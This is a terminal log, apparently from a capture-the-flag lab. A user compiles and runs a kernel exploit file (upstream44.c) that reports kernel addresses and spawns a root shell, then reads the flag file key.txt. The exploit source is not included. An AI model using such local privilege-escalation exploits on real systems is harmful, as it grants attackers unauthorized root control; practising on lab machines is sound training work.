 Last login: Wed Dec  5 17:01:42 2018 from 192.168.218.1
$ ls
upstream44.c
$ gcc -o upstream44.c
gcc: fatal error: no input files
compilation terminated.
$ gcc -o test upstream44.c
$ chmod +x test
$ ./te
-sh: 5: ./te: not found
$ ./test
task_struct = ffff88001391c600
uidptr = ffff880013920244
spawning root shell
root@mozhe:~# cd /
root@mozhe:/# ls
bin   etc         key.txt  lost+found  opt   run   srv  usr
boot  home        lib      media       proc  sbin  sys  var
dev   initrd.img  lib64    mnt         root  snap  tmp  vmlinuz
root@mozhe:/# cat key.txt
mozheacca34f1484cb917eb63dc30491root@mozhe:/# ^C
root@mozhe:/# ^C
root@mozhe:/#